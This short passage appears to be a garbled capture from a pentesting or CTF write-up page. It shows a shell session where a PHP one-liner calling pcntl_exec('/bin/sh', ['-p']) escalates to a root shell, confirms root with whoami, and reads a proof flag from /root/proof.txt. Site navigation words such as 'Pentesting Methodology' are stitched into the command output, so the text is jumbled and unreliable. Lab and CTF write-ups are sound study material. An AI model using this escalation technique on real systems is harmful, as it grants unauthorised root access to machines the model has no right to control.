 WELCOME!
$ ./php -r "pcntl_exec('/bin/sh', ['-p']);"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
/bin/sh: 7: ./php: not found
$ ./php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
./php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
/bin/sh: 8: ./php7.4: not found
$ /usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
# whoami
whoami
GENERIC METHODOLOGIES &
RESOURCES
root
# cat /proof.txt
cat /proof.txt
Pentesting Methodology
cat: /proof.txt: No such file or directory
# cat /root/proof.txt
External Recon Methodology
cat /root/proof.txt
be5aaa0cb3fe3975ac4b8b8f620f5a23
Network
#